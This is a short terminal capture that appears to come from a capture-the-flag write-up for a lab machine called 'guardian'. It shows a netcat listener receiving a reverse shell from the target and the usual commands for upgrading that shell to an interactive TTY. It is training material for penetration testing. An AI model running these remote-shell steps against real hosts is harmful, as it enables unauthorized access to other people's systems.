 [ribeirin@parrot]─[~/Documents/machines/hackingclub/guardian]
$nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.10.235] from (UNKNOWN) [172.16.7.194] 38812
id
uid=1001(guardian) gid=1001(guardian) groups=1001(guardian)
script -qc /bin/bash /dev/null
guardian@ip-172-16-7-194:/home/guardian/webapp$ ^Z
[1]+  Stopped                 nc -lnvp 4444
[✗]─[ribeirin@parrot]─[~/Documents/machines/hackingclub/guardian]
$stty raw -echo && fg
nc -lnvp 4444
guardian@ip-172-16-7-194:/home/guardian/webapp$ export TERM=xterm
guardian@ip-172-16-7-194:/home/guardian/webapp$ id
uid=1001(guardian) gid=1001(guardian) groups=1001(guardian)
guardian@ip-172-16-7-194:/home/guardian/webapp$